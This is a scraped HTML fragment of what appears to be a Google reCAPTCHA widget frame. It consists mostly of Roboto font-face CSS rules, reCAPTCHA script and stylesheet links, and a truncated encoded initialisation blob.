U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bDAuxJZ7zPjriwSv2kIckg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bDAuxJZ7zPjriwSv2kIckg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bDAuxJZ7zPjriwSv2kIckg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrXCt8KLfsOzccOUw5zCocKlHsOFBMK+w7YewpYEwp7CiMKTw6Qhwp5uw7TDhcKTIcKBWcKRfDbDlMKdw5MFFFXCk8OeAH3DkTjDtWLCq0gRfxPCgxTDjU9DOkZUScOcZMO7w6ZoN1HCnxtMAcK8bjZlwrUHw6bDisKMMsKwwpfClsKfw7NPw5xaNcKhE3/DvcOPX8Onw5TDuT3ClcO1wrIWGsO/MTTCksOhLExgHcOVw6TCmQzDvsOaBE4EwpnDumbCjMOswrzDq8OERRbDh8KXwq7CvHvCt3Ycw6rDgsK5wroyw6MEwqzCrsKpwrjDrVfDksK5wpnDn01rwqhpw5oBw5nDusKjUMKBw58nGMOMX8K4eA/CjMK2wpATw7fCrhfCmDoPYgzCnhAhwoLDgDABdyfCkxTCp8ODf8KRwo8aWjbDh8KnBVI5w6DCgsOkw4TCtMKBfsOwwpFhHFvCucOqRGMyw5DClF7ChcKAw7LDvWzDqlXCg8KhaF1yO8Ksw5YeBnHDs8K6wr4tGmDCvsK9aMKQDgwiDsK/[base64]/woMlw7bDgMK+K8K5wrLDkE/CucOcNMOew69jw5ENw6wobExNdhvDsARGYsKkwo9odjzDqcOXYk93w6NhQcO5KMO0Zx0ew7MxFsOcw5bClsKsdw/Cg8OiCmwzw686Qy1iXMK+wqLCgEpjPMOpw5zCrMKVwpbDkhXChcOZw4/DlMOdQsOGwoXDvsO9NMKewrvDosOHw4ASZMO/[base64]/DvMO0wqtzDMOcAcO0L8OXTcKjwoUBw54tAcOvw64bwo/Dl1YMLsOIZsO4F8KWNgPCoMKDNwHCu8KRwrrCsVTCmGMwU8OUwoTChSw4SBx/wpXCtcOMwo4sw4sCwr3ClRQow5/[base64]/w4wtO8OwDcKFw4rDusKaWXcEw7bDt8OtGQQgT8OvXSXDmG0hw5nDn2BkecONwoxaOTXDg1dvw57DuMODwrwfwpxhwoLDmsO8woBkB3vChkB6wohIw5/[base64]/[base64]/AsOOw5DCgMOLc3/DkMKeQMOxwrEgcMKjw58Bw7jDlTQjS8KLaSd4ZcOKwq90w5XCrQfCn348AULDvcKFwp8awr/[base64]/CjMKTwqXCtUXClMOwNwtCGsO0w5vDiV44w7rChsOvfcOMw5peNsKvbm/Cu8KOwqDClTjChDBhwpkXQ1xMwpHCizA5w4FswqPDucK5w4vDrMKhTUwWw5JnwoRmRMK4emnDmgLCgBkdw4LCnsOTLMKQTkxIwpVzwqvCiS83RUIaHXp7wqLCrcK2JMOawrDCm8KiBCUrcDppByDDohHDuMKebCzCmsK/EMKvR8O7w6EqwqINw4jCjmhmPsOlwowoB8Oaw7TDgMOZDMOXAg/CrsKeATDCtMOaNsOFw47DgWbCkcOUw5/DiXTCmgDCvQrDjD8vwqgsw7ojacORwpg0SAVxwqXDqyPDo8OXO8KvHXPDgsK+w7bCuToNwowBQMOZw48dw7ddF8KKVMKiwptIA34IJ8ODw7t1SMKGw5rCocKBFcKtA8OmwqXCmlYvFxIAw6NhcgTChCDDtHMJwprDgXgJcMKCw4HCjMOxwphYwobDmldgT8K/[base64]/KMOYw704wooKwrDDvsOhOmpAY8O+w43CiHDDpnh8OcK3QwkACkbDgk0GTWPDh33DusOow6fDlEVqw5HDuFsVGQxaasOVw58vw7VSw7BUNmfCs1N3wpNObEHCjT7DszfDp8OPw5rCuSxODcOGwojDicOLIUUSdX43wpAaTcOgwp/[base64]/[base64]/[base64]/YEI+DMODR3x6NFlXwpbDr2FNwoROwqNrw7bDmUJrwqXCoC4awrFdwqR1dAzDjMKfwrVBw51+HwJmw4hEw6rCpMKbFRwMImnDinrCgcOLw6XClAkwwpkcw6PDvR/DpsK8w6rCv0Vsw6Zew4Awc8KjwrLCqBnDviMFZn1QwoLCrifDvnXCmg1swp7ClzPCqkIww7ADw6vDijbChcKAQ8KjwpXDq8Oqw4wONglsw79LGcKpwpLCjmvCvMKGw4sowqPDhMKSw7XCvDtmwpHDlT5pB8OIESxKwr3DhcOBw7jDjzpZUsOxLsOMw4NEScOBG1x/wqYITMOqw5x2w7wRw6rCqUBjwqnDnsK9w6DDhcODKQUMOsO3LTvDm0HDvg1swpTCs8KvwqjDjhjDoMOkPB/[base64]/DsMOIZC/[base64]/Cn8O4w5gvWMKNDDnDp8KawqViwqXDmmrCksK9w7d5NlITwpDDgMKxw4wWEih3w5/Ct1XChsOPX8KCw7zCjV1Wwoh6wqISwqvCq8K0w7xSc3PDrzPDsxjDgcKPS8K+wooew7nDlcOsKhrDsGDCgnHCmGXCvcO7AsOYesK5V3TDo8K4w6vCiMOXUsKzw4bDi8OgAcKpR8KVH8Ogw70FRsOOFMOOw77CscK4w6cDwo1/w7wWw7M6wq/[base64]/wpATwqcOw71NfhkoNX88wpZIewDDlMKrw7Z+wqfDoWrDqRfCg8OBw7fCoDDCj8OGSMKgw7EPwpvCgHkYLgQgHcKeDxwlPsOmHsKnSS7CnR/Dr8KrIwxmwpMSw4x+wrbDnsORDnoXdsKDw6rCmBfDsybCmcKFwofCm1Vlcygtw6JpwonCpR3Dm0DCqihrwqzCpxbCr1rChiHDmMOjw4kjw4RfFVvCmMKpwoopwrYcCsOtw4TDnMO1wqvClBIHwp/Di8O4ecKAw6nDkcOew7Bkw5DCmMK0w4sdwrfDq8Oqw7x1w6fCqG0Uw7fCl8KPw6hzw5sFw68AJsOpZkzDi3HDtcKww5wYwpTDr8OKVkDDpMKdwrbCkhJ5NsKFwohswrbCtMKgKcK/AgzDgQLCuQ3Du3p4AsKgIVfCg8KNwrYzwpc+bsOAw7PDuh/Cr8OREFzCmUAQMMOifcKAME7CgT/CiiPDn1EzJsKkwq3DrToTCWNPZCddWS9Kw6J6DCDDtn7DmsO+w7vCtVg+UAHDuzcmfSjClcOLw7k/c8KvTnY2woBNbFhdw4DCkMOpw6LCvDsmwqlYch0QwqN4w6HDn2FJwqcSZsKQwqXCtcKRw6YHw5AUN8KBwozCpMK5O8OUw53DjWfDtVPCisOYw4DCmhw2L1Nxw57Dl33Cs8K7DCLDsjlNw7/Dn1jCrDQdw5lXwoPDvMOxwphxwpTDsADDpMO3wo0jCgUfwqQuJsK9w5nCq0PDuGvCuR/DrcOgw5hdwqvChMK5wr3CkQlsIMOhwo3DjcOvwrgeIGHDiMONw6YMUMKiw6bCtsK5w6bDrMKjw4HDgxDCmsOVwox4w5pBw7cyNsO6UcKlwo5GJMK5w4nCisOew7IzZwApdiLCpFDCnGXDnUrCjHMwUcOOQMOVJsKTZxwIw54CBWDCqi/CssO7CsKFw47Dsl50wrFjCMO9P8OFwp5VTsOeRMOuM2hfw5lZfT1VU8OJwobDqT/[base64]/Dj8OTHXZHWDcWfS18w7jCosOWHyfCk8OjD3DDnnNKwoo4w5vChMK7w7VyGsO7wrMjdzbCtsO/w4F+CTvDiScuwrDCt8Kuw6HCqWvCiibDmcKRw4oqw4QWOygww6TCoirCscK2wqh/[base64]/DvxciwpcRwpLDnHBmYMO3PcKBw4TDk8OAazE3wrLDpQdMfkx4Bi3DrcKTbMKjRAxhR8O1dsKPwq/Dl8O9w7PDksKXTHPCgMOGfcOHw6XDksOCJUTCsWQ1w5PCjMKrZzDCg8OEw5XDnH7Ct8KkXsOOf8OOK8Kiw7nCicOCDsOqw5Eiw4l4e8Kzw7xHwrJLUlJNw6V0wo/DucKMwpJQwoLCscKSwohRw4HDvELDj8OSwpTDplUSJMKsw5XDixpow7x7asOZw7cNQsKACzJ7w54dfsOROlICw5w9wrpxwqF1aiBSAkDCusOVUAXCoysAw5/Dh8KSw6nDvmDDs2DCicKhw4sdw43DmjRPPMO+wrUGw7LCmzTDvinDiMOLw4TChEjCn8OBwr/CvnTDmcOJw6zCtcKSwrzDnWUAZsOiw5o8w7PChMO4eVrCvMOWUX7DqV3Djh42wpHDpxDDqi3DqsKQF2HCscKYw4NhVcKTDC5rPwnDu3Q2wqJtNxjDgh7DtcOKw7k1wrZQw7sjPMOzwqh7EMKYwq88Wj4Cw57Cj8OnfcO+WjM7wqlKeMKTwrxeHRZuw7/DqcOhwpwTQWbCiMO5L8Ofwr3CucKLw6XDti/CpsOlAX/Dlg7CjX7Dk2AoBsKgw4bChSzDpCQSQTPCrQENw7rDicOrDWA3w7V7wpkbwrjDgcOzwqo3wqQBw7DDjsKfMsKvAsKzLsOvwonChcKawpMEd8OIU25fw4/CiMKQS14jWnZHOnlPw5DDl3ZqKFhZFVLCgm3CljXDqG4JwpHCvhcSw7nDkj7CgcOTwqc9VTRgL8KYJ1fDm8KDwokqRwfCgXUgw67DocKPe8ODEATDmScSw5gEwqYdKMOvB8OLw6DCtMOtwr97OQpDflLDrkrDuznDhcOZw5k7bMKuwoXCtVEZJT/DlFnDhsOcw5nDgDQhw4fCs8O2HsKHBWsmw5rCjkAnwoI2TsOMwqbCiGvDt8KIwoIcPMO+w43DhSHDrQzCm8KGNSw6wpU1DDRkWsKiw6h0Kw/Cm8OAwqo4w43DlcKOBBQlwphnwpzDgcK+WyB5TsKmEE5cwqY9wqzDiQI5WsKgw6UPL0lhBDNgD0EOw4kAZsOTH8ObRiHCtMO9WlHDuXfCjcKNf8OQJXEpecO9w7xgU8OLalzCnsKGDMKXw6MNwpg/LCTDuMOyR8OhRHjCm8O8w7c0w41Xw5TCmMOBwq5+U2FrRMKpw68IFcOEwp8Vw5hewrFVP8KIf3vCqsO4H8KAVsOWax3CgcOvwoPCnsOgYlZdwpjDmHAsJC/CrVTCszY7wrXDtXLCgVVyX1/DjVwgw5rChcOvw7vDp3Ejw6rDs8KRw4bDsHxMC8K9wooRwp1RMcOYEQHCqcO3Y8OnCF7CicKAwpsNwoQhI8KcwrTCjB00wpbCscOLKBfCuho5w6xXw6vDu8Odw4c2wp/Co30Gwpg8w4cVf1DCjsOII8OXEMODHcK+e8KXAG1PZBxvYHnCuMO8w7zCmFF3wrhPwqXDuMKCcsKawq/[base64]/XcKlEVM9F8K6w4bCmcOJacOtwozCjgbDrcKqTQ7Ch8OhCjxdwqhEZ8OrasO7JcOyFsKewrzDuwIdwrRBw4wdwqonw4nCjsORwrfDsGvCi17DmEUNesOONsKFwqx/[base64]/Dp8KQVsKHwrTDh8OcwoPCr2bCgsK0wpltRFbDncKZw4DDjzpAwo9PAUPCmSxoUcKTw4fDpFwBw6JeeAzCpcKJcj9OYV9bw5jCssK+BhzDrywgwrt/[base64]/DtzfDpMO2E8KLw6rCnhDDjcONwqHCgUPCuRJRwpE5wrkbAEnDucORw6vDvcOLcsOhBTPCvMO7fBwewosGBB/CixjDm3lME8O5U3LDvVrCssKLwonCusK4d3FgwrHDv8Kkwpsyw6Evw4TDlxbCoMKAw5Fmw488w6hrwoIsMcK1EFHDkMOXwoTDg8OsJsKow4XDp2wscsOHTmvDh1V7WcKLCMKjw78ecCJMwpUZwoDClMOobiPDt8K6FMOBGcOcwoXCnXF6c8K0w653E33CsT/ClDHDqcOHwql/[base64]/DicK/[base64]/[base64]/DlsOxaMOxwp53HcKxJ0jClMOPw57CrGPClmsGw6nCs8KNw6h/PntQH8KoMy/CvhfCt3E/wrHCkMOZw5rDrBfDnB9fO0VOSsKQwrsPNcOtw4dFwrd9NcK9wpHDsMKhw7oZwpLDggxMVQ3Dr8Oawp9GbcKewqfDuMKzw4PDhSdqwot3ZwYIQVIiw61ywotHw4tZMsK3K8K7wr/Du2Ude8OWw4TDlsOJGV5Tw4XDp1HDs3jDoB/[base64]/DisOjKTrDtHlJCsKLwpnCu8OCZMKObMK+wpfCgk/DkhPDqxrCrBPCnsOZAhEPw48zw6jDo8K4FW7DpXzDjX8uw7rClMKfMcKawrgZw758w5PCiMO3SsOwJGnCvsK9w5bDsi/CqTHDt8KBw7VMG8OZV3E/[base64]/wp9PW8OUw7jCrgLCgHPCuXTDq8KEwqXCgcOjH8OBVD7Dgi1XwphWTMOyw7NswrIMFcOKDTfDm8KqT8KIw5XDn8KmZmEWPsK+wqrDoHJzwpPDl0rChsOrD8OPGhTDtADDuifCjMK7A1TDkyM1wqVGB3V0JMOrw6R9XMKjw7zCvE/CiHLDqcO3w5/DuC54w7TDrxl/[base64]/woLDqXrCqTg6XAvDnXcQV8KSw7zClhfDiMOMJgrCjE1TCUJxRsKAfz7CmMO3w4w1woAcw7cPIcK4wprCtMOLwrzCpR/DmwEJf8OnFMOeTkzCj8KRTR4FUsK3QzpZMRrDqMO1w6zDt0nDpsOWw7UOw6ZFwo4sw4xmEnjDmcOOZcK+OsOSP8KDEcKKwoYmw6t8fyI6VmoQw7rDiWfDontCwoHCh8KobT0rECTDhMOMOiF4AcK9FR/CtcKmRDQBwpg0woPCh8O/EVDCmWnCksKXwrrCocO+MTXCjQjDqWHCt8KkKgfCikYBCibDqyosw7/Cu8OjQTjCvAwlw5zCisK2w6bCt8Kiel5gegU4HsKewptbE8O0BXhfwqEVw4jDlm/DhsO6w71ZGGpEw511wo5qwrLDkU3CoMKnw4MmwrYHw4bDu1RoNFbDkwfCg0pwZDgOWsO1wqZlScKJwp3Ck8K4S8Ogw77CscKpJwtjQRnDqcOrwrIIbxjCok0qMn8fNsO9JBrCocKUw4IQGzFpfS/Dm8O+FcKWA8Kewr7DnMO/GBfChW/DmSskw6zDkMKCdmbCpwoYTEzDpgUZw4EfF8OoJDjCqx/[base64]/CgsOnw53DnmzClW47w6JlwpokeMKvwrnDlVgzwpHDkkbCgMKBDsOEw6c+MMKZUy1FIMOxw79uwpvDnRHDv8O1w4fCksKBw65CwprCmA3DvcOnEsKBw7DCpcOuwrbClG3Cin1vUmXClyN1w6AGw4DCthHDvcK/w5DDuTwCMcKxwo7Di8KrX8O2wqYew43DusODw6rDucOnwqfDq8OLJxU+ZGEqw5lUAsOHBsKRXTp8XzRTw4bDncKOwrp9wpPDiwgUwr06wqnCpSHCqjR6woPDpQ/Ch8KGBSwCTjzCk8KbSsOVwpI7TsKUwqbCnA3Ct8KqXMOzOBHCkTkEwrPDpzrDiCRzacKcwovCrnXCvMOofcK0SXIeRsONw6crIRXChj/[base64]/DiGA6G8OKw4R1UsKSHRjCvFjDmF1tw55OCTnDm8KqwpQWw7XDkmXDtlhuKyEkNsOhdQ0bw7RHK8OFw5VMwpNTWjsew58ow6bDtsOfFcO5w5HCvzfDqgEkSHnDj8KrNhdAw4jClRvDiMKMw54haT/CgsOQCmfCvcOdKXotVcKMbcK4w4BMQF7DiMOPw6/DnxLDssKoeMOde8O8TcOEf3QBBMORw7fDunM6w54QX0bCrg/Crg7Du8KoMQJBw4vDm8Kcw63Cq8OIwqplw64Pw5hcw59zwoEJwpzDssKKw619wrVibljDi8KpwrkTwoBJw6F1AsOTFsKzw4TCkcOUw7EaJE7CqMOew5XCuEjDrMKHw73CucOowpg/DMOjS8KyZcOIXMKtw7IebsOSUAJfw5nDtyEyw4dhw4DDlB/DisOEXcOWOmPDqsKEw7rDuiVaw7IXKgcDw6IkWsO6FsOGw5tkA1l/wqVkPhrCr2NZYcOFfx0rbcKjw63DsVlDPMO+XMKlfMK5GxvCuAjDksO0wpPDmsK/wqPDncKiFcKNwotefcKdwrR+wrLDjTxIwpJKwq/Clh/[base64]/wpfCmMKUw57CgDpQw78/TRXClsKaelZ1wrDCnMKLVjxHM1vDs8OKw7wGw6rDqMKbNWQHwrZrVMOcb8K0XCHDsioLwqpqw7bDo8OiKsO6Vl08w5nCqntAwqPDvcK+wrDCu3w2RS/[base64]/wpTCrEPDl0VAwoTDisO/[base64]/[base64]/[base64]/ClHDDuV7DoRNha1QGK8KyCsODRMOLw6Ecw6spDA3DvkcAw6k1K1DDosO/wrgdacOtwqcIe31kwrd5w70+bcOCbU/DhkViLcKUWRYtTcO9w6saw5jCn8OUTT7DszrDsyrCo8OPOw3Cp8Ogw4XDuyLCmMKpw4HDr0hnw4PCnMKlJDNswpguw5pcC1XCoAFeM8ODw6NBwoLDvA42wrxbYsOqa8Kqwr3DkcK6wr/[base64]/w648Tj9UWMO/wrV/[base64]/Dhl/CvMKEwovDgsO1FcOSw7nCr8OgwpnCjwY5wqYHTcO5wpFUwpRSw7DDgsO3OkvCr2TDgHdow4BUF8ODwrHCusKcS8Oow5LCtsK8wqhVVA3DrcKjwrPClMOzfVbDolguwpDDnhsKw63CpEnCqWEEdnZtfsOrY0BkVhHDpWjCn8KlwrbDlMO0GxLCik/CuRgnUS/Ch8KPw5xzw6pywp9cwq9yfzjCik7DkcOefMOcJ8K1STEIwp3CrFkDw43CjFrCgMOZQ8OIcBrCksO1wqnDkcOIw7Iiw5DDiMOuwozCtFRPw6Z1K17Dl8KTwo7Cm8KDdQUsPz5Ywp09Z8KRwq9MPcOfwp7DmcO/wpTDqsKGw7dtw4DDnsOQw6RLwrV+woLCpw0RccKDa1YuwoTCvsOMw7R7w7pcw5zDiSMUX8KNTsOFd2AAFm1WJXR7dxvCq13DlwzCocKGwpMywp/DrsOTdUA5eQdzwplpIsOJwqHDhMO+wr9RX8Kow7AIVsOmwpsOWMOWEE7CisKJXT/CiMO1GAUKFsOZw6ZAbxp1DWLClcKuYmkKITjDjxY9w5LCqwhewo3CrjTDugt+w63CjcO9XjvCl8O5ZsKew7UoZ8OkwqF3w4hZw4LCmcOYwpcgbCHDtMO7J1cwwojCqQFKPsOOOgTDnWVmYFDDmMKNaR7Cj8O+w5gVwonCmcKGNsOBWz/[base64]/Dn8O3B8KawrkpOcKYw7h4wp9iw79KfcKQw7nCo8KowrtQJMOObsKvZzbDocO+wq/DkMKdw6LCqi1aW8K1wprCpi5rw6LDosKSPcOswqLDh8OXdlQUw5DCpQ1SwoTDlcKGJ3EodsKgQDrCqMKDwqfDrDkHK8KqCyXDisOiTVoVBMKhOmEWw5fDun5Lw7g0GnDDlMKuw7bDtsOCw6fDmsOscsOTw7zCm8KTS8OJw7DDrMKDwqPDpFsXIMOjwo/Dp8Opw4AjDBgUbsOTwp/Cjid1wq5Rw77DsVdbwoTDgG7CtsO7w6bClcOnwrLCk8KPX8KULcKlfMOCw6dOwpM+wrEpw7PCp8KAw48MZ8O1cE/DoHnCol/Dk8OAwpLDuHjDo8KkaWktSSPCsmzDlcOUGcOlWm3DoMOjNWIPAcO1ZX7Dt8KHDsOawrZybXJAw6LDhcKcw6DDpRUWwpTCt8KOO8KjAMK9bWTDoClVASzDgHHDsyfDgh4FwqhSPsOQw5R/AcOVdsKHBMO+wqJnJj3CpMK7w49XCcOywoJBw47Coxh1w